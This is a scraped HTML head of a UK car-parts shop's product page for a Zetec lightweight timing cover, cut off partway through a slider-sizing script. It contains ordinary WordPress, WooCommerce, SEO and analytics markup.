

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/
body_size: 34388
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.retroford.co.uk/xmlrpc.php" />

	<script type="d95e8dc54645e81baa2e4485-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"61999e8bb3","_rest_nonce":"5a871a761a","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.retroford.co.uk\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.retroford.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"61999e8bb3","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"0","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.retroford.co.uk\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f7edcdd71668f918c56d9c16a9d2fa8e638de6913dcea3c66be51554776ae11a","emailEncoderPassKey":"c336b8601e2ad8c08d2b762fba855570","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.3.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076) &#8211; Retroford</title>
	<meta name="description" content="Comes with all fixings. Includes aluminium top hat spacer so can be used with Retroford Zetec alternator kit (Z022). Will fit Black Top and ST170 engines. Will not fit Silver Top Zetec" />
	<link rel="canonical" href="https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076)" />
	<meta property="og:description" content="Comes with all fixings. Includes aluminium top hat spacer so can be used with Retroford Zetec alternator kit (Z022). Will fit Black Top and ST170 engines. Will not fit Silver Top Zetec" />
	<meta property="og:url" content="https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/" />
	<meta property="og:site_name" content="Retroford" />
	<meta property="article:modified_time" content="2025-10-01T20:48:05+00:00" />
	<meta property="og:image" content="https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@retrofordltd" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="&pound;153.82 exc. VAT" />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/","url":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/","name":"Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076) &#8211; Retroford","isPartOf":{"@id":"https://www.retroford.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/#primaryimage"},"image":{"@id":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/#primaryimage"},"thumbnailUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A.jpg","description":"Comes with all fixings. Includes aluminium top hat spacer so can be used with Retroford Zetec alternator kit (Z022). Will fit Black Top and ST170 engines. Will not fit Silver Top Zetec","breadcrumb":{"@id":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/#breadcrumb"},"inLanguage":"en-GB","potentialAction":{"@type":"BuyAction","target":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/"}},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/#primaryimage","url":"https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A.jpg","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/09/Z076-1A.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.retroford.co.uk/product/black-top-zetec-lightweight-motorsport-front-timing-cover-z076/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.retroford.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.retroford.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Black Top Zetec Lightweight Motorsport Front Timing Cover (Z076)"}]},{"@type":"WebSite","@id":"https://www.retroford.co.uk/#website","url":"https://www.retroford.co.uk/","name":"Retroford","description":"Re-engineering Quality Ford Parts For Over 20 Years","publisher":{"@id":"https://www.retroford.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.retroford.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.retroford.co.uk/#organization","name":"Retroford","url":"https://www.retroford.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/#/schema/logo/image/","url":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","width":1445,"height":309,"caption":"Retroford"},"image":{"@id":"https://www.retroford.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/retrofordltd/","https://x.com/retrofordltd","https://www.instagram.com/retrofordltd/","https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g"]}]}</script>
	<meta property="product:price:amount" content="153.82" />
	<meta property="product:price:currency" content="GBP" />
	<meta property="product:retailer_item_id" content="Z076" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


	<meta property="og:availability" content="In Stock and available for dispatch" class="yoast-seo-meta-tag" />
	<meta property="product:availability" content="In Stock and available for dispatch" class="yoast-seo-meta-tag" />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Feed" href="https://www.retroford.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Comments Feed" href="https://www.retroford.co.uk/comments/feed/" />
<link rel='stylesheet' id='gdpr_css_desktop-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-desktop-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css_mobile-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-mobile-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-banner.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/8c6d99171e683e0e466abebec5b5e92c.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.retroford.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.retroford.co.uk/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/294f609f5c13c537cdee831ecccb5867.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/9598114b6cf5cbd0f4f5e66f85eb889a.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-composite-css-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/dd830f42244950c3b2556ed2321efb1b.css' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/cbd99d553173e10b9aa8cc291f23fc95.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-sagepaydirect-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-gateway-sagepay-form/assets/css/checkout.css?ver=5.16.1' type='text/css' media='' />
<link rel='stylesheet' id='wphb-2-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/7d92677385b6cca2734df584f2f9c2fc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wqpmb-style-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/1905e97dd0f470b3f69c4bb291a1c826.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.11' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.11);
				src:
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.11) format("embedded-opentype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.11) format("woff2"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.11) format("truetype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.11) format("woff"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.11#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/style.css?ver=3.19.11' type='text/css' media='all' />
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-155754646-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/js/gdpr-banner.js?ver=1.0.0" id="gdpr_js-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766155545" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.retroford.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.7.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="d95e8dc54645e81baa2e4485-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.retroford.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.retroford.co.uk/wp-json/wp/v2/product/6325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.retroford.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.7.2" />
<link rel='shortlink' href='https://www.retroford.co.uk/?p=6325' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.retroford.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fblack-top-zetec-lightweight-motorsport-front-timing-cover-z076%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.retroford.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retroford.co.uk%2Fproduct%2Fblack-top-zetec-lightweight-motorsport-front-timing-cover-z076%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><style type='text/css' id='wqpmb_internal_css'>.qib-button-wrapper button.qib-button{
}
.qib-button-wrapper button.qib-button:hover{
}
.qib-button-wrapper .quantity input.input-text.qty.text{
}
</style><style id="woo-custom-stock-status" data-wcss-ver="1.6.5" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }p.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }p.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script type="d95e8dc54645e81baa2e4485-text/javascript"></script><!-- woo-custom-stock-status-js --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="nHO0eYlW_LXxUqrXxVnflVmQzfzIjIi8OeAR9H88QII" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-270x270.jpg" />
<script type="d95e8dc54645e81baa2e4485-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
